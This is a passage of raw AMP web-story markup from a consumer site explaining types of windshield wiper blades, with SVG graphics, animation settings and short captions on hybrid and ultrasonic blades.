15.8315C4.45469 15.7135 4.27247 15.5922 4.04028 15.7209Z" fill="#676461" /><path d="M32.1923 4.20896C31.3172 4.82389 30.2419 4.78457 29.6847 5.66763C29.4525 5.38519 29.5775 5.23146 29.7168 5.13851C29.9669 4.9669 30.2455 4.83819 30.5099 4.68804C30.7885 4.53073 31.06 4.36627 31.3422 4.21611C31.5672 4.10171 31.8065 4.01233 32.1923 4.20896Z" fill="#676461" /><path d="M15.6639 11.4019C15.571 10.6761 15.5138 9.94321 15.3781 9.22459C15.2423 8.51313 15.0244 7.81597 14.8101 6.97937C15.2281 7.38694 15.3567 7.78379 15.5424 9.21029C15.6389 9.93248 15.8532 10.6475 15.8139 11.384C15.7639 11.3876 15.7139 11.3947 15.6639 11.4019Z" fill="#676461" /><path d="M3.1077 15.882C3.19343 15.8712 3.27916 15.8569 3.36847 15.8462C3.43991 15.9606 3.48992 16.1108 3.58994 16.1823C3.90429 16.3968 4.24007 16.5827 4.66158 16.833C4.2615 17.001 4.05432 16.8044 3.85428 16.7007C3.50778 16.5183 3.18629 16.2931 2.85765 16.0786C2.71834 15.9892 2.62189 15.9856 2.55759 16.1537C2.3004 16.0786 2.11822 15.9463 2.14679 15.621C2.53616 15.4458 2.79335 15.7783 3.1077 15.882Z" fill="#676461" /><path d="M28.8236 7.60522C28.7522 7.56231 28.6843 7.52299 28.5521 7.44433C29.2058 6.70069 30.1882 6.60416 30.9026 6.07146C30.924 6.05716 31.0062 6.12151 31.1562 6.20017C30.9169 6.3825 30.7276 6.52908 30.5347 6.67924L30.5454 6.67209C29.9096 6.88303 29.288 7.12257 28.8022 7.61237L28.8236 7.60522Z" fill="#676461" /><path d="M30.5347 6.67536C30.7025 6.80049 30.7704 6.93635 30.5847 7.09723C30.5347 7.14013 30.4811 7.17946 30.4239 7.20806C29.7131 7.562 28.9986 7.90879 28.2449 8.28061C28.2128 7.83729 28.6128 7.79796 28.8236 7.60133L28.8057 7.61205C29.188 7.45475 29.5809 7.32246 29.9488 7.13656C30.1703 7.02573 30.3489 6.8294 30.5454 6.67209L30.5347 6.67536Z" fill="#676461" /><path d="M27.8413 8.93134C28.4414 8.15552 29.5166 8.21272 30.349 7.54416C30.2882 7.77655 30.2847 7.89096 30.2311 7.96961C30.1882 8.03396 30.0882 8.06972 30.0096 8.10547C29.3166 8.42009 28.6236 8.73113 27.9306 9.04218C27.902 9.00642 27.8699 8.97067 27.8413 8.93134Z" fill="#676461" /><path d="M3.16148 13.2575C3.52584 12.8642 4.44745 12.8285 5.09401 13.1753C4.75108 13.3183 3.68301 13.3648 3.16148 13.2575Z" fill="#676461" /><path d="M28.288 9.72515C28.2237 9.63934 28.1273 9.55711 28.1058 9.46058C28.0916 9.40695 28.1916 9.31042 28.2559 9.25679C28.7524 8.87424 29.2954 8.57749 29.9705 8.34152C29.8776 8.7491 29.6026 8.80273 29.3954 8.94216C29.0132 9.19601 28.6485 9.47138 28.2735 9.73595L28.288 9.72515Z" fill="#676461" /><path d="M27.2128 11.8454C27.6093 11.1447 28.3808 10.9945 29.0238 10.6548C29.0488 10.6942 29.0738 10.7299 29.0988 10.7693C28.5023 11.1697 27.9058 11.5737 27.3092 11.9741C27.2806 11.9312 27.2449 11.8883 27.2128 11.8454Z" fill="#676461" /><path d="M26.652 13.0608C26.8734 12.3636 27.4057 12.0132 28.488 11.838C28.1916 12.0097 27.8808 12.1634 27.595 12.3529C27.3092 12.5424 27.0413 12.764 26.652 13.0608Z" fill="#676461" /><path d="M27.9664 12.8037C27.402 13.1934 26.8376 13.5866 26.2589 13.9871C26.2125 13.5044 26.5304 13.2649 27.9664 12.8037Z" fill="#676461" /><path d="M27.7153 4.51279C27.6261 5.1742 27.4512 5.82131 27.0444 6.39692C26.7376 6.22888 26.8268 6.10733 26.9267 5.93572C27.205 5.47094 27.4548 4.98829 27.7153 4.51279Z" fill="#676461" /><path d="M24.0406 1.89186C24.1049 2.29943 24.2083 2.70701 24.2298 3.11458C24.2619 3.72594 24.2369 4.34087 24.2155 4.95581C24.162 3.92972 24.1084 2.90722 24.0513 1.88113L24.0406 1.89186Z" fill="#676461" /><path d="M9.63433 6.91501C8.97348 6.67547 8.30906 6.4395 7.67322 6.2071C8.06973 6.04622 8.91275 6.30721 9.63433 6.91501Z" fill="#676461" /><path d="M27.0662 15.9248C27.4484 15.6209 27.7235 15.4028 28.0021 15.1776C28.1414 15.6423 27.827 15.9355 27.0662 15.9248Z" fill="#676461" /><path d="M13.2922 6.67929C13.6204 7.3693 13.7168 8.05574 13.5491 8.50264C13.5205 8.47762 13.467 8.45617 13.4634 8.42756C13.4063 7.84481 13.3493 7.26205 13.2922 6.67929Z" fill="#676461" /><path d="M21.115 8.10582C21.0579 7.53736 21.015 7.11907 20.9687 6.63641C21.3861 6.94746 21.4646 7.56597 21.115 8.10582Z" fill="#676461" /><path d="M31.6528 19.3569C31.2527 19.3676 30.8562 19.3819 30.5133 19.1209C30.5204 19.0744 30.5312 19.0244 30.5383 18.9779C30.9205 19.0351 31.3027 19.0959 31.685 19.1531C31.6742 19.221 31.6635 19.289 31.6528 19.3569Z" fill="#676461" /><path d="M17.3998 12.4463C17.5068 13.0362 17.6138 13.6261 17.7173 14.216C17.6531 14.2267 17.5924 14.2374 17.5282 14.2482C17.4283 13.6583 17.3284 13.0719 17.2321 12.482C17.2891 12.4677 17.3427 12.457 17.3998 12.4463Z" fill="#676461" /><path d="M15.4388 6.12518C15.8028 6.48628 15.9776 6.93318 15.9954 7.45516C15.7921 7.02971 15.5887 6.60426 15.3817 6.17524C15.3996 6.15736 15.421 6.14306 15.4388 6.12518Z" fill="#676461" /><path d="M17.7823 13.7366C18.0607 14.1371 18.2676 14.5554 18.0678 15.0666C17.9715 14.6233 17.8751 14.18 17.7823 13.7366Z" fill="#676461" /><path d="M28.695 3.66874C28.6522 3.24329 28.613 2.81784 28.5666 2.34949C28.8592 2.75706 28.8806 2.90722 28.695 3.66874Z" fill="#676461" /><path d="M26.1767 8.73111C26.2731 8.34499 26.373 7.95887 26.4693 7.57632C26.6442 8.03395 26.48 8.41292 26.2945 8.78474C26.2552 8.76687 26.216 8.74899 26.1767 8.73111Z" fill="#676461" /><path d="M16.9178 4.64514C17.139 5.00624 17.3638 5.37091 17.585 5.732C17.5351 5.7606 17.4887 5.78921 17.4387 5.81781C17.2353 5.45314 17.032 5.08847 16.8286 4.72737C16.8607 4.69877 16.8892 4.67374 16.9178 4.64514Z" fill="#676461" /><path d="M12.5275 11.6234C12.2489 11.3875 11.9703 11.1479 11.6916 10.912C11.7202 10.8762 11.7523 10.8369 11.7809 10.8011C12.1489 10.9191 12.3525 11.2552 12.624 11.4983C12.5918 11.5376 12.5597 11.5805 12.5275 11.6234Z" fill="#676461" /><path d="M11.581 12.8784C11.3203 12.7819 11.0631 12.6853 10.6808 12.5459C11.1702 12.3135 11.3953 12.528 11.6346 12.7032C11.6203 12.764 11.5989 12.8212 11.581 12.8784Z" fill="#676461" /><path d="M21.7437 4.07657C21.7437 4.36616 21.7437 4.65218 21.7437 4.94177C21.7223 4.94534 21.7009 4.94534 21.6795 4.94892C21.6616 4.65933 21.6474 4.37331 21.6295 4.08372C21.6688 4.08014 21.7045 4.07657 21.7437 4.07657Z" fill="#676461" /><path d="M16.3606 11.4378C16.4213 11.8132 16.4819 12.1885 16.539 12.5675C16.4819 12.5711 16.4248 12.5782 16.3678 12.5818C16.2893 12.2029 16.3535 11.8132 16.3642 11.427C16.3678 11.427 16.3606 11.4378 16.3606 11.4378Z" fill="#676461" /><path d="M19.5862 8.43478C19.8181 8.66002 19.7895 8.83163 19.5862 9.1534C19.5862 8.83878 19.5862 8.67075 19.5862 8.43478Z" fill="#676461" /><path d="M27.8808 6.4253C27.9414 6.25727 28.0021 6.09281 28.0592 5.92477C28.0913 5.9355 28.127 5.94623 28.1591 5.96053C28.102 6.13571 28.0449 6.30732 27.9878 6.48251C27.9521 6.46105 27.9165 6.44318 27.8808 6.4253Z" fill="#676461" /><path d="M10.6023 7.33356C10.7414 7.41221 10.8842 7.49444 11.0233 7.5731C11.009 7.60527 10.9912 7.63745 10.9769 7.66605C10.8271 7.59455 10.6736 7.52662 10.5238 7.45511C10.5487 7.41579 10.5737 7.37646 10.6023 7.33356Z" fill="#676461" /><path d="M18.325 14.391C18.2715 14.1908 18.2144 13.9906 18.1609 13.7904C18.2108 13.7832 18.2643 13.7797 18.3143 13.7725C18.3143 13.9835 18.3143 14.1908 18.3143 14.4018L18.325 14.391Z" fill="#676461" /><path d="M10.1807 32.9173C11.1452 32.5311 11.9954 32.0306 12.6098 31.194C12.3168 32.2344 11.481 32.6741 10.6201 33.0924C10.4593 33.1711 10.2879 33.2712 10.1807 32.9173Z" fill="#676461" /><path d="M11.9311 27.6799C11.0988 28.5558 9.50922 29.3352 8.9984 29.1171C9.01269 29.0778 9.01983 29.0135 9.04841 29.0063C10.0343 28.681 10.9202 28.1482 11.8168 27.6406C11.8383 27.6263 11.8918 27.6656 11.9311 27.6799Z" fill="#676461" /><path d="M10.613 22.0918C9.83787 22.5494 8.9627 22.6924 8.07323 22.7961C8.8984 22.5101 9.72356 22.224 10.5487 21.938C10.5702 21.9881 10.5916 22.0417 10.613 22.0918Z" fill="#676461" /><path d="M6.54422 34.2334C7.21935 34.0296 7.89806 33.8258 8.5732 33.622C8.04809 34.262 7.26936 34.1798 6.60494 34.4193C6.58708 34.3585 6.56565 34.2942 6.54422 34.2334Z" fill="#676461" /><path d="M13.7636 30.8156C14.1423 30.5117 14.4745 30.2436 14.8067 29.9755C14.7567 30.5904 14.5138 30.7978 13.7636 30.8156Z" fill="#676461" /><path d="M23.0942 30.6153C23.5585 31.2124 23.7979 31.931 24.0051 32.6353C24.3944 33.9545 24.5659 35.3203 24.4194 36.6931C24.2694 38.1232 23.9443 39.5211 23.4014 40.8582C23.3764 40.919 23.2728 40.9512 23.1084 41.0584C23.3871 40.1074 23.6907 39.2673 23.8622 38.4056C24.0336 37.5476 24.1587 36.6609 24.1515 35.785C24.1444 34.8877 24.0229 33.976 23.8122 33.1072C23.6085 32.2706 23.2263 31.4769 22.9227 30.6653C22.9798 30.6475 23.037 30.6332 23.0942 30.6153Z" fill="#676461" /><path d="M18.0609 36.3426C18.0252 37.6368 15.9176 40.3325 14.8103 40.64C14.746 40.3576 14.9532 40.2289 15.121 40.1252C15.9748 39.5782 16.6106 38.8238 17.1607 37.9944C17.4036 37.6297 17.6001 37.2364 17.8144 36.8539C17.9037 36.6858 17.9788 36.5107 18.0609 36.3426Z" fill="#676461" /><path d="M15.5853 36.5391C15.596 36.4641 15.5889 36.3961 15.6139 36.3497C15.8601 35.8741 16.1098 35.3987 16.3917 34.8588C16.456 35.4952 16.092 36.2209 15.5853 36.5391Z" fill="#676461" /><path d="M19.164 33.7901C19.164 34.3336 18.9642 34.8019 18.6538 35.3346C18.6395 34.8985 18.7822 34.4087 19.0927 33.7329C19.1176 33.7508 19.1426 33.7687 19.164 33.7901Z" fill="#676461" /><path d="M25.6482 38.8239C25.6482 38.4377 25.6482 38.0516 25.6482 37.6619C25.6874 37.6655 25.7267 37.6655 25.7659 37.6691C25.7231 38.0516 25.6803 38.4306 25.6375 38.8131C25.6375 38.8167 25.6482 38.8239 25.6482 38.8239Z" fill="#676461" /><path d="M19.4005 32.6996C19.4112 32.3385 19.3042 31.9631 19.4862 31.627C19.5361 31.6342 19.5896 31.6449 19.6396 31.652C19.5575 31.9988 19.4719 32.3456 19.3898 32.6924L19.4005 32.6996Z" fill="#676461" /><path d="M19.3857 32.6891C19.3107 33.0538 19.2358 33.422 19.1609 33.7867C19.1395 33.7688 19.1145 33.7509 19.0931 33.7295C19.193 33.3862 19.2965 33.0395 19.3964 32.6962L19.3857 32.6891Z" fill="#676461" /><path d="M21.6544 32.8567C21.6437 33.0211 21.6365 33.1856 21.6258 33.3501C21.5866 33.3501 21.5473 33.3501 21.5045 33.3501C21.4974 33.1749 21.4867 32.9961 21.4795 32.8209C21.5366 32.8352 21.5937 32.8459 21.6544 32.8567Z" fill="#676461" /><path d="M33.2066 29.2424C33.8139 29.7036 34.2068 30.3257 34.5212 31.005C34.6641 31.3196 34.7855 31.6414 34.9284 31.9846C34.5641 32.2313 34.3176 32.1169 34.0068 31.7558C34.2247 31.7451 34.3354 31.7379 34.4569 31.7308C34.4533 31.695 34.4605 31.6485 34.4426 31.6235C34.3033 31.4269 33.8675 31.5198 33.9354 31.1337C33.9854 30.8584 33.4353 30.8763 33.6675 30.5295C33.671 30.5223 33.5246 30.4079 33.446 30.3507C33.3531 30.2792 33.2531 30.2077 33.1245 30.1112C33.2638 30.0361 33.3495 29.9896 33.4674 29.9217C33.1816 29.7894 32.9173 29.6643 32.5351 29.4855C32.8494 29.3675 33.0352 29.2996 33.2174 29.2317L33.2066 29.2424Z" fill="#676461" /><path d="M30.7741 35.3701C30.1526 34.3905 29.2274 33.6862 28.4844 32.8103C28.8094 32.7102 28.9738 32.9175 29.1309 33.0641C29.6703 33.5753 30.1954 34.1009 30.6991 34.6479C30.842 34.8016 30.892 35.0447 30.9849 35.2485C30.9134 35.2879 30.842 35.3272 30.7741 35.3701Z" fill="#676461" /><path d="M31.7816 27.2368C31.4494 27.5371 31.1351 27.4049 30.8421 27.3262C30.5849 27.2547 30.2027 27.362 30.1456 26.8864C30.1313 26.7577 29.8241 26.6648 29.6383 26.5468C29.9741 26.4217 30.66 26.5003 31.2708 26.7291C31.1922 26.8328 31.1208 26.9258 31.0493 27.0259C31.2922 27.0938 31.5387 27.1653 31.7816 27.2368Z" fill="#676461" /><path d="M27.331 24.7158C27.899 25.0269 28.5238 25.1164 29.156 25.1485C29.3632 25.1593 29.574 25.1736 29.9062 25.195C29.5526 25.549 29.2346 25.4596 28.9703 25.4024C28.2702 25.2558 27.5271 25.2594 26.8663 24.9519C26.8699 24.9019 26.8734 24.8518 26.877 24.8017C27.0342 24.7767 27.1878 24.7553 27.345 24.7302L27.331 24.7158Z" fill="#676461" /><path d="M31.0491 23.9759C31.7814 24.4908 32.5208 24.9949 32.8423 25.8565C32.7923 25.9173 32.7816 25.9387 32.7638 25.9494C32.7495 25.9602 32.728 25.9745 32.7102 25.9745C32.6673 25.9673 32.603 25.9602 32.5923 25.9351C32.2351 25.1593 31.5814 24.6159 31.0491 23.9759Z" fill="#676461" /><path d="M28.5167 25.6419C29.2311 25.7599 29.8705 25.8672 30.6385 25.9959C29.9884 26.3069 28.9275 26.1138 28.5167 25.6419Z" fill="#676461" /><path d="M32.4424 28.3197C31.9351 28.3733 31.5136 28.1195 31.0707 27.9407C31.0885 27.8835 31.1028 27.8228 31.1207 27.7656C31.5779 27.8907 32.0352 28.0122 32.496 28.1374C32.4745 28.1981 32.4602 28.2589 32.4424 28.3197Z" fill="#676461" /><path d="M33.2175 29.2282C32.7603 29.1639 32.3388 29.0245 31.9244 28.6133C32.5388 28.6205 33.0211 28.6312 33.2068 29.239C33.2068 29.2425 33.2175 29.2282 33.2175 29.2282Z" fill="#676461" /><path d="M37.3933 27.2939C37.0968 26.9686 36.7967 26.6432 36.5002 26.3179C36.536 26.2857 36.5717 26.2535 36.6074 26.2249C36.9432 26.5145 37.2754 26.8041 37.4719 27.226C37.4469 27.2439 37.4183 27.2689 37.3933 27.2939Z" fill="#676461" /><path d="M35.0242 27.6764C34.7031 27.4619 34.4212 27.208 34.2071 26.8219C34.6139 26.9578 34.7387 27.0865 35.0492 27.6513L35.0242 27.6764Z" fill="#676461" /><path d="M30.0704 23.3538C30.3273 23.3788 30.5557 23.436 30.545 23.9437C30.2952 23.7578 30.1311 23.6362 29.9669 23.5147C30.0026 23.461 30.0383 23.4074 30.0704 23.3538Z" fill="#676461" /><path d="M37.5318 25.699C37.2855 25.4952 37.0393 25.2914 36.7931 25.0876C37.207 25.0769 37.4211 25.3379 37.621 25.6168C37.5924 25.6454 37.5603 25.6704 37.5318 25.699Z" fill="#676461" /><path d="M37.4717 27.2184C37.7572 27.4365 37.8107 27.7368 37.882 28.1516C37.3932 27.9406 37.5502 27.5366 37.3896 27.2899C37.4182 27.2685 37.4467 27.2435 37.4717 27.2184Z" fill="#676461" /><path d="M31.9559 34.0655C31.749 33.7902 31.542 33.5185 31.3386 33.2432C31.7097 33.3754 31.8846 33.6758 32.0451 33.9868C32.0166 34.0118 31.9845 34.0404 31.9559 34.0655Z" fill="#676461" /><path d="M35.0535 27.6514C35.239 27.8659 35.4246 28.0769 35.6101 28.2914C35.5887 28.3128 35.5673 28.3307 35.5459 28.3522C35.3746 28.1269 35.1998 27.9017 35.0285 27.6765C35.0249 27.6765 35.0535 27.6514 35.0535 27.6514Z" fill="#676461" /></svg></div></div><div class="_ae637b8"><div id="el-93aa5f81-eef4-4dc6-923c-67c0f9a804d9" class="_89d52dd"><svg viewbox="0 0 19 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Arrow</title><path d="M17.9472 5.38801C18.1615 5.17372 18.1615 4.82628 17.9472 4.61199L14.4552 1.11992C14.2409 0.905633 13.8934 0.905633 13.6791 1.11992C13.4649 1.33421 13.4649 1.68165 13.6791 1.89594L16.7832 5L13.6791 8.10406C13.4649 8.31835 13.4649 8.66579 13.6791 8.88008C13.8934 9.09437 14.2409 9.09437 14.4552 8.88008L17.9472 5.38801ZM0 5.54873H17.5592V4.45127H0V5.54873Z" fill="#3A566E" /></svg></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="a1cb13d2-a112-4dc1-aa8b-e7893145b41b" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9c844961-bab0-45c2-956f-8cdabc71f242","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-43da8fc4-0943-45f9-b130-213e15e86200","keyframes":{"opacity":[0,1]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-fc6c31e0-0f14-4f24-93cf-9935a1b20dae","keyframes":{"transform":["translate3d(0px, -398.04377%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_56204bf page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-e67b0f79-1540-4fe1-b48c-d9a04e70b367"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_ed10df6"><div id="anim-9c844961-bab0-45c2-956f-8cdabc71f242" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-d00faced-35cd-42c9-91ac-9598cff3f6b6"><div data-leaf-element="true" class="_93a4852"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades.webp" alt="Hybrid windshield wiper blades" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades.webp 2000w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-1536x1536.webp 1536w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-1200x1200.webp 1200w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-1024x1024.webp 1024w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-768x768.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-450x450.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-300x300.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-150x150.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-96x96.webp 96w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-12x12.webp 12w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_f66047e"><div id="el-6f907afd-0e87-4dd2-bb87-dc2ffd3824ee" class="_89d52dd"><p class="_3dc474e fill text-wrapper"><span><span class="_c9cc20e">Wiper blades that are hybrid incorporate elements of both conventional and beam types. Hybrid wiper blades are becoming increasingly popular
</span></span></p></div></div><div class="_ffd2a1e"><div id="anim-43da8fc4-0943-45f9-b130-213e15e86200" class="_75da10d animation-wrapper"><div id="anim-fc6c31e0-0f14-4f24-93cf-9935a1b20dae" class="_ea6f881 animation-wrapper"><div id="el-d8aa8458-9d03-494e-b144-60df1476575e" class="_89d52dd"><h2 class="_0c29d50 fill text-wrapper"><span><span class="_a4545a2">Hybrid windshield wiper blades
</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="0c3c98fb-5d97-4d3d-9cef-620fc70bb1f9" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-babbaf8c-0cdf-4879-b9d9-e7ed47f36c96","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-83fed391-bb12-45de-acc4-0a001c40c52b","keyframes":{"opacity":[0,1]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-35cd5e6f-4f93-45ac-9f15-c01535f4e6b4","keyframes":{"transform":["translate3d(0px, -640.39449%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e83affd8-3f48-4db8-9c27-d6f15074c2f2","keyframes":{"opacity":[0,1]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6a35bcfa-aae3-4ecf-8dd8-fe38ca117616","keyframes":{"transform":["translate3d(0px, -441.39105%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_56204bf page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-2f7bd5ec-52b9-4cf6-907f-a33bbb3d0860"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_1db4dd8"><div id="anim-babbaf8c-0cdf-4879-b9d9-e7ed47f36c96" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-40b2dfbf-18ec-412d-b1ba-3cabe93f5c9a"><div data-leaf-element="true" class="_63bf4e6"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades.webp" alt="Ultrasonic windshield wiper blades" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades.webp 1000w, https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades-768x688.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades-450x403.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades-300x269.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades-150x134.webp 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_81efdb6"><div id="anim-83fed391-bb12-45de-acc4-0a001c40c52b" class="_75da10d animation-wrapper"><div id="anim-35cd5e6f-4f93-45ac-9f15-c01535f4e6b4" class="_506ad76 animation-wrapper"><div id="el-a5a9e20e-97cc-4b4d-94b7-141a4e0aa049" class="_89d52dd"><p class="_5e7d65e fill text-wrapper"><span><span class="_4729c9a">Ultrasonic vibrations are used by ultrasonic wiper blades to remove water from the windshield
</span></span></p></div></div></div></div><div class="_79901f8"><div id="el-ead47998-165f-4756-ab8c-cd801f820936" class="_89d52dd"><p class="_71b1279 fill text-wrapper"><span><span class="_c9cc20e">View</span>
<span class="_c9cc20e">More</span></span></p></div></div><div class="_155ba77"><div id="anim-e83affd8-3f48-4db8-9c27-d6f15074c2f2" class="_75da10d animation-wrapper"><div id="anim-6a35bcfa-aae3-4ecf-8dd8-fe38ca117616" class="_5b39e43 animation-wrapper"><div id="el-92099bec-8474-4978-b053-a06423e069ac" class="_1a6ebbd"><h1 class="_0f0749a fill text-wrapper"><span><span class="_a4545a2">Ultrasonic windshield wiper blades
</span></span></h1></div></div></div></div><div class="_41f8ff2"><div id="el-002857d6-8501-4d4e-9d4a-3f8d5162a95c" class="_89d52dd"><svg viewbox="0 0 19 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Arrow</title><path d="M17.9472 5.38801C18.1615 5.17372 18.1615 4.82628 17.9472 4.61199L14.4552 1.11992C14.2409 0.905633 13.8934 0.905633 13.6791 1.11992C13.4649 1.33421 13.4649 1.68165 13.6791 1.89594L16.7832 5L13.6791 8.10406C13.4649 8.31835 13.4649 8.66579 13.6791 8.88008C13.8934 9.09437 14.2409 9.09437 14.4552 8.88008L17.9472 5.38801ZM0 5.54873H17.5592V4.45127H0V5.54873Z" fill="#3A566E" /></svg></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="3200d597-726b-4772-b4d6-a5304c793a77" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-02fad086-dd8c-48b1-a3ac-693e42b8a7ee","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1fe09808-2f59-4e41-ada2-ab755bfca269","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-65762bba-cc2d-4b33-a56a-604ba63bb3c0","keyframes":{"opacity":[0,1]},"delay":390,"duration":800,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4debda52-2c76-4633-a22e-0a923933d012","keyframes":{"transform":["translate3d(-116.59192%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":390,"duration":800,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-df14d41f-a98c-41d7-9547-3a8391405f40","keyframes":{"opacity":[0,1]},"delay":600,"duration":800,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" 